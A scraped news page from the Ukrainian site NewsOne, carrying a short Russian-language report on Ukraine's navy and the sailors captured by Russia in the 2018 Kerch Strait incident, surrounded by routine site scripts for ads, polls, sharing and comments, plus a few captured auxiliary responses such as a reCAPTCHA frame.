                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9566392978"></ins> 
                  <script>


                            (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>На вопрос о том, были ли какие-то провокации со стороны РФ на море после конфликта в Керченском проливе, адмирал ВМС ответил кратко: "Пока не было".</p>
                <p>Как сообщал NEWSONE ранее, <span style="text-decoration: underline;"><strong><a href="/news/society/denisova-zajavila-chto-vse-ukrainskie-morjaki-poluchili-advokatov-i-utochnila-kto-budet-oplachivat-ikh-usluhi.html" target="_blank" rel="noopener">каждый захваченный Россией украинский моряк имеет собственного адвоката</a></strong></span>, услуги которого оплатит украинское государство.</p>
                <ul>
                  <li>Напомним, 25 ноября в районе Керченского пролива произошло российское вооруженное нападение, в результате чего <span style="text-decoration: underline;"><a href="/news/society/pojavilis-foto-ukrainskikh-morjakov-kotorykh-rossija-zakhvatila-v-plen.html" target="_blank" rel="noopener">российские военные захватили  24 военнослужащих Военно-морских сил Украины</a></span>, в том числе контрразведчиков СБУ. Все они взяты под арест по обвинению в незаконном пересечении границы РФ.</li>
                  <li>Из анексированного Крыма <span style="text-decoration: underline;"><a href="/news/politics/zhurnalist-rasskazal-hde-v-moskve-uderzhivajut-zakhvachennykh-ukrainskikh-morjakov.html" target="_blank" rel="noopener">украинских моряков перевезли в Москву.</a></span> Трое моряков, которые были ранены в ходе захвата судов ВМС ВСУ, находятся в СИЗО "Матросская тишина", остальных разместили в московском СИЗО "Лефортово".</li>
                  <li>Командующий военно-морскими силами Украины Игорь <span style="text-decoration: underline;"><a href="/news/society/komandujushchij-vms-ukrainy-voronchenko-predlozhil-rossii-vzjat-sebja-v-obmen-na-ukrainskikh-morjakov.html" target="_blank" rel="noopener">Воронченко предложил себя в обмен на военнослужащих</a></span> ВМС Украины.</li>
                  <li>Прокуратура АРК Крым официально признала их военнопленными, однако <span style="text-decoration: underline;"><a href="/news/politics/v-fsb-rf-zajavili-chto-ukrainskie-morjaki-ne-mohut-schitatsja-voennoplennymi-i-objasnili-pochemu.html" target="_blank" rel="noopener">в РФ заявили, что они не могут считаться военнопленными, так как Украина и Россия не воюют.</a></span>
</li>
                  <li>Украинский омбудсмен Людмила Денисова объясняла, что <span style="text-decoration: underline;"><a href="/news/society/denisova-objasnila-v-chem-osobennosti-statusa-ukrainskikh-morjakov-kak-voennoplennykh.html" target="_blank" rel="noopener">статус украинских моряков как военнопленных по Женевской конвенции делает невозможным их обмен</a></span> на преступников.</li>
                </ul>
<br clear="all">
              </div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/admiral-vms-ukrainy-rf-intensivno-hotovit-vojska-v-anneksirovannom-krymu.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="telegram_block">
                Подписывайся на NEWSONE в Telegram. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a> , <a href="/news/society.html" rel="category">Общество</a> , <a href="/news/accidents.html" rel="category">Происшествия</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F.html" rel="tag">Россия</a> , <a href="/tags/%D0%98%D0%B3%D0%BE%D1%80%D1%8C+%D0%92%D0%BE%D1%80%D0%BE%D0%BD%D1%87%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Игорь Воронченко</a> , <a href="/tags/%D0%92%D0%9C%D0%A1+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B.html" rel="tag">ВМС Украины</a> , <a href="/tags/%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0.html" rel="tag">подготовка</a> , <a href="/tags/%D0%9A%D1%80%D1%8B%D0%BC.html" rel="tag">Крым</a> , <a href="/tags/%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0.html" rel="tag">войска</a>
                </div>
              </div>
              <div class="single-navigation">
                <div class="single-navigation-prev">
                  <a href="/news/politics/byvshij-advokat-savchenko-budet-zashchishchat-v-rossijskom-sude-komandira-berdjanska.html" rel="prev"><span class="n-icon n-icon-prev"></span> Бывший адвокат Савченко будет защищать в российском суде командира "Бердянска"</a>
                </div>
                <div class="single-navigation-next">
                  <a href="/news/politics/osmolovskaja-mej-ne-budet-peresmatrivat-rezultaty-referenduma-po-brexit.html" rel="next"><span class="n-icon n-icon-next"></span> Осмоловская: Мэй не будет пересматривать результаты референдума по Brexit</a>
                </div>
              </div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NewsOne
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/merkel-vyruhalas-na-konferentsii-slovom-kotoroe-stesnjajutsja-hovorit-dazhe-anhlojazychnye-ljudi-video.html"><span class="popular-post-img"><img src="/img/article/877/74_tn.jpeg"></span>
                    <h3>Меркель выругалась на конференции словом, которое стесняются говорить даже англоязычные люди. Видео</h3>
<span class="see">30235</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/v-rade-katehoricheski-iskljuchili-obmen-voennoplennykh-ukrainskikh-morjakov.html"><span class="popular-post-img"><img src="/img/article/875/47_tn.jpeg"></span>
                    <h3>В Раде категорически исключили обмен военнопленных украинских моряков</h3>
<span class="see">17095</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/opory-podnimajutsja-i-opuskajutsja-v-minvot-utochnili-po-kriticheskim-uchastkam-kerchenskoho-mosta-video.html"><span class="popular-post-img"><img src="/img/article/876/13_tn.jpeg"></span>
                    <h3>"Опоры поднимаются и опускаются": в МинВОТ уточнили по критическим участкам Керченского моста (видео)</h3>
<span class="see">15909</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <h3 class="sidebar-title">НОВОСТИ lentainform</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/health-policy.html">"Политика здоровья" с Ланой Шевчук</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 220 2870</p>
            <p>ФАКС: +380 44 220 2872</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2018.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v2.js" defer></script> 
  <script src="/user/js/newsone.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6cXC5iEXr5ru9GPll6jv6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867007111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://1newsone.com.ua/user/img/32.svg
body_size: 217
content:
<svg height="48" viewBox="0 0 48 48" width="48" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h48v48h-48z" fill="none"/><path fill="#fff" d="M6 36h36v-4h-36v4zm0-10h36v-4h-36v4zm0-14v4h36v-4h-36z"/></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
vdnUztzf0djZOA==